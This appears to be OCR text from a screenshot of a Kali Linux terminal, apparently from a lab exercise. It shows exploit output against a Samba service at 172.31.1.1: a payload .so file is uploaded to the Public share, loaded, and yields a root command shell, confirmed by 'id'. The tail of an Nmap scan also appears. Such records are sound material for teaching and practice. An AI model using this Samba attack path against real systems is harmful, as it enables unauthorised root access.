 Home
Kali Linux
smbmap : ruby — Konsole
File Edit View Bookmarks Settings Help
Desktop : bash
nd --replay-window for more info or silence this warning with --mute-replay-warnings
smbmap : ruby
ic/JaGcsObF.so ...
[-] 172.31.1.1:445 -   >> Failed to load STATUS_OBJECT_NAME_NOT_FOUND
[*] 172.31.1.1:445 - Loading the payload from server-side path /home/Public/JaGcsObF.so using /home/Public/JaGc
sObF.so ...
[-] 172.31.1.1:445 -   >> Failed to load STATUS_OBJECT_NAME_NOT_FOUND
[*] 172.31.1.1:445 - Uploaded payload to \\172.31.1.1\Public\tdmnNlzo.so
[*] 172.31.1.1:445 - Loading the payload from server-side path /home/Public/tdmnNlzo.so using \\PIPE\/home/Publ
ic/tdmnNlzo.so ...
[+] 172.31.1.1:445 - Probe response indicates the interactive payload was loaded ...
[*] Found shell.
[*] Command shell session 2 opened (0.0.0.0:0 -> 172.31.1.1:445) at 2020-10-16 22:01:00 -0400
id
uid=0(root) gid=0(root) groups=0(root)
Desktop : bash
Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 41.66 seconds
motasem@kali:~/Desktop$
smbmap : ruby — Konsole
Samba 3.5.0 < 4.4.14/4.5.10/4.6.4 -...
10:01 PM
To return to your computer, move the mouse pointer outside or press Ctrl+Alt.
22:01
16/10/2020